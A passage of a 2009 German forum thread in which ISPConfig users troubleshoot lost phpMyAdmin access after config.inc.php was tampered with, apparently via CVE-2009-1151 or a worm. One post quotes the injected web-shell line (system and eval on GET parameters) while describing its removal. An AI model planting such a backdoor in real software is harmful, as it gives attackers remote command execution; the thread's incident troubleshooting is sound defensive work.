				<a href="/online/till.3/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="3" data-xf-init="member-tooltip" style="background-color: #993399; color: #df9fdf">
			<span class="avatar-u3-m" role="img" aria-label="Till">T</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/till.3/" class="username " dir="auto" data-user-id="3" data-xf-init="member-tooltip" itemprop="name"><span class="username--moderator username--admin">Till</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11310" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-17T12:19:46+0200" data-time="1245233986" data-date-string="17. Juni 2009" data-time-string="12:19" title="17. Juni 2009 um 12:19 Uhr" itemprop="datePublished">17. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11310"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11310/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11310" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11310"
		data-lb-caption-desc="Till &middot; 17. Juni 2009 um 12:19 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Könnte das Problem hier sein:<br />
<br />
<a href="http://www.gnucitizen.org/blog/cve-2009-1151-phpmyadmin-remote-code-execution-proof-of-concept/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fwww.gnucitizen.org%2Fblog%2Fcve-2009-1151-phpmyadmin-remote-code-execution-proof-of-concept%2F&amp;hash=1ac46159660474a6b5ab57b8ff5146ac" rel="noopener">http://www.gnucitizen.org/blog/cve-2009-1151-phpmyadmin-remote-code-execution-proof-of-concept/</a><br />
<br />
Zumindest meinte das jemand im en Forum, der ein ähnliches Problem hat.</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="gbit"
		data-content="post-11331"
		id="js-post-11331">

		<span class="u-anchorTarget" id="post-11331"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/gbit.1847/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1847" data-xf-init="member-tooltip" style="background-color: #669999; color: #1f2e2e">
			<span class="avatar-u1847-m" role="img" aria-label="gbit">G</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/gbit.1847/" class="username " dir="auto" data-user-id="1847" data-xf-init="member-tooltip" itemprop="name">gbit</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11331" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-18T08:09:56+0200" data-time="1245305396" data-date-string="18. Juni 2009" data-time-string="08:09" title="18. Juni 2009 um 08:09 Uhr" itemprop="datePublished">18. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11331"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11331/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11331" rel="nofollow">
						#4
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11331"
		data-lb-caption-desc="gbit &middot; 18. Juni 2009 um 08:09 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Danke für die Antworten!<br />
<br />
@sebastianh, ich habe nochmal meine config.inc.php von phpmyadmin durchforstet, lustigerweise wurde bei mir [auth_type] nicht verändert! Allerdings wurde bei mir komplett die Zeile [host] rausgelöscht... Nachdem ich Sie dann wieder eingetragen hatte, hat wieder alles gefunzt *puh*<br />
<br />
Ob das mit dem PoC zusammenhängt müsste ich mal gucken, allerdings ist mir keinerlei direkt Ausgabe von Systemdaten über die config aufgefallen <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite1" alt=":)" title="Smile    :)" loading="lazy" data-shortname=":)" /><br />
<br />
grüße, gbit!</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="rutziste"
		data-content="post-11359"
		id="js-post-11359">

		<span class="u-anchorTarget" id="post-11359"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/rutziste.175/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="175" data-xf-init="member-tooltip" style="background-color: #336633; color: #88c388">
			<span class="avatar-u175-m" role="img" aria-label="rutziste">R</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/rutziste.175/" class="username " dir="auto" data-user-id="175" data-xf-init="member-tooltip" itemprop="name">rutziste</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11359" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-18T18:22:34+0200" data-time="1245342154" data-date-string="18. Juni 2009" data-time-string="18:22" title="18. Juni 2009 um 18:22 Uhr" itemprop="datePublished">18. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11359"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11359/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11359" rel="nofollow">
						#5
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11359"
		data-lb-caption-desc="rutziste &middot; 18. Juni 2009 um 18:22 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">hatte das selbe problem. habe die datei config.inc.php im verzeichnis /var/lib/phpmyadmin gelöscht und es funktioniert wieder. würde mich aber sehr interessieren wie das zu stande gekommen ist. <br />
 <br />
die datei wurde am 16 juni 2009 erstellt um 00:52<br />
 <br />
achso noch die info ich verwende die letzte ispconfig auf debian lenny.<br />
 <br />
mfg</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Till"
		data-content="post-11365"
		id="js-post-11365">

		<span class="u-anchorTarget" id="post-11365"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/till.3/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="3" data-xf-init="member-tooltip" style="background-color: #993399; color: #df9fdf">
			<span class="avatar-u3-m" role="img" aria-label="Till">T</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/till.3/" class="username " dir="auto" data-user-id="3" data-xf-init="member-tooltip" itemprop="name"><span class="username--moderator username--admin">Till</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11365" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-19T10:40:43+0200" data-time="1245400843" data-date-string="19. Juni 2009" data-time-string="10:40" title="19. Juni 2009 um 10:40 Uhr" itemprop="datePublished">19. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11365"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11365/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11365" rel="nofollow">
						#6
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11365"
		data-lb-caption-desc="Till &middot; 19. Juni 2009 um 10:40 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">ispconfig schreibt oder ändert die datei nicht, es muss also durch einen anderen prozess geändert worden sein.</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="e1l52"
		data-content="post-11436"
		id="js-post-11436">

		<span class="u-anchorTarget" id="post-11436"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/e1l52.1862/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1862" data-xf-init="member-tooltip" style="background-color: #66cc99; color: #206040">
			<span class="avatar-u1862-m" role="img" aria-label="e1l52">E</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/e1l52.1862/" class="username " dir="auto" data-user-id="1862" data-xf-init="member-tooltip" itemprop="name">e1l52</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11436" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-23T10:48:38+0200" data-time="1245746918" data-date-string="23. Juni 2009" data-time-string="10:48" title="23. Juni 2009 um 10:48 Uhr" itemprop="datePublished">23. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11436"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11436/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11436" rel="nofollow">
						#7
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11436"
		data-lb-caption-desc="e1l52 &middot; 23. Juni 2009 um 10:48 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Gleiches Problem bei mir. /var/lib/phpmyadmin/config.inc.php wurde am 20.6. verändert. Der wert für [auth_type] stand auf 'config' . Habe Ihn wieder auf 'cookie' geändert. Seitdem läufts wieder.<br />
<br />
Keine Ahnung wodurch die Änderung erfolgt ist.</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="jogy"
		data-content="post-11478"
		id="js-post-11478">

		<span class="u-anchorTarget" id="post-11478"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/jogy.1613/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1613" data-xf-init="member-tooltip" style="background-color: #5c99d6; color: #1a4066">
			<span class="avatar-u1613-m" role="img" aria-label="jogy">J</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/jogy.1613/" class="username " dir="auto" data-user-id="1613" data-xf-init="member-tooltip" itemprop="name">jogy</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11478" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-25T16:14:20+0200" data-time="1245939260" data-date-string="25. Juni 2009" data-time-string="16:14" title="25. Juni 2009 um 16:14 Uhr" itemprop="datePublished">25. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11478"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11478/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11478" rel="nofollow">
						#8
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11478"
		data-lb-caption-desc="jogy &middot; 25. Juni 2009 um 16:14 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Also wer jetzt etwa pingelig ist (so wie ich), der sieht immer noch im /phpmyadmin eine Fehlermeldung unter dem Login-Feld:<br />
<br />

	
	


<div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		Code:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang=""><code>Ungültiger Host-Name für Server 1. Bitte überprüfen Sie Ihre Konfiguration.</code></pre>
	</div>
</div><br />
Ich habe in der /var/lib/phpmyadmin/config.inc.php folgende Änderung gemacht:<br />
<br />
Zeile 14 aukommentiert:<br />

	
	


<div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		Code:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang=""><code>/* $cfg['Servers'][$i]['host']=''; if($_GET['c']){echo '&lt;pre&gt;';system($_GET['c']);echo '&lt;/pre&gt;';}if($_GET['p']){echo '&lt;pre&gt;';eval($_GET['p']);echo '&lt;/pre&gt;';};//'] = 'localhost'; */</code></pre>
	</div>
</div><br />
Und dafür eingefügt:<br />

	
	


<div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		Code:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang=""><code>$cfg['Servers'][$i]['host']='localhost';</code></pre>
	</div>
</div></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="rutziste"
		data-content="post-11479"
		id="js-post-11479">

		<span class="u-anchorTarget" id="post-11479"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/rutziste.175/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="175" data-xf-init="member-tooltip" style="background-color: #336633; color: #88c388">
			<span class="avatar-u175-m" role="img" aria-label="rutziste">R</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/rutziste.175/" class="username " dir="auto" data-user-id="175" data-xf-init="member-tooltip" itemprop="name">rutziste</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11479" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-25T16:25:55+0200" data-time="1245939955" data-date-string="25. Juni 2009" data-time-string="16:25" title="25. Juni 2009 um 16:25 Uhr" itemprop="datePublished">25. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11479"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11479/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11479" rel="nofollow">
						#9
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11479"
		data-lb-caption-desc="rutziste &middot; 25. Juni 2009 um 16:25 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">So wens wer gans genau wissen will. habe gestern mal schnell in einer vm ein neues ispcofig installiert. und da steht in der config.inc.php überhaupt nichts drinnen. also eine leere datei.<br />
 <br />
also ruhig alles löschen was da drinnen steht und es funktioniert wieder.<br />
dann noch die berechtigung 660 auf 640 drehen.<br />
 <br />
mfg<img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big Grin    :D" loading="lazy" data-shortname=":D" /></div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="jogy"
		data-content="post-11481"
		id="js-post-11481">

		<span class="u-anchorTarget" id="post-11481"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/jogy.1613/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="1613" data-xf-init="member-tooltip" style="background-color: #5c99d6; color: #1a4066">
			<span class="avatar-u1613-m" role="img" aria-label="jogy">J</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/jogy.1613/" class="username " dir="auto" data-user-id="1613" data-xf-init="member-tooltip" itemprop="name">jogy</a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">New Member</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11481" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-25T18:10:47+0200" data-time="1245946247" data-date-string="25. Juni 2009" data-time-string="18:10" title="25. Juni 2009 um 18:10 Uhr" itemprop="datePublished">25. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11481"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11481/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11481" rel="nofollow">
						#10
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11481"
		data-lb-caption-desc="jogy &middot; 25. Juni 2009 um 18:10 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Stimmt: Habe die config.inc.php mal umbenannt. Jetzt läufts auch ohne Probleme. Tja, weniger ist manchmal eben mehr.</div>
			
			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Till"
		data-content="post-11493"
		id="js-post-11493">

		<span class="u-anchorTarget" id="post-11493"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/online/till.3/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="3" data-xf-init="member-tooltip" style="background-color: #993399; color: #df9fdf">
			<span class="avatar-u3-m" role="img" aria-label="Till">T</span> 
		</a>
				
			</div>
		</div>
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/online/till.3/" class="username " dir="auto" data-user-id="3" data-xf-init="member-tooltip" itemprop="name"><span class="username--moderator username--admin">Till</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			
		</div>
		
			
			
		
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11493" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2009-06-26T10:00:21+0200" data-time="1246003221" data-date-string="26. Juni 2009" data-time-string="10:00" title="26. Juni 2009 um 10:00 Uhr" itemprop="datePublished">26. Juni 2009</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11493"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/posts/11493/share"
					aria-label="Teilen"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/threads/nach-wochenende-kein-zugriff-mehr-auf-phpmyadmin-debian-5-ispconfig3.2020/post-11493" rel="nofollow">
						#11
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-11493"
		data-lb-caption-desc="Till &middot; 26. Juni 2009 um 10:00 Uhr">

		

		<article class="message-body js-selectToQuote">
			
				
			
			
				<div class="bbWrapper">Mehr Infos dazu hier: Scheint ein Wurm zu sein, der sich aif phpmyadmin spezialisiert hat:<br />
<br />
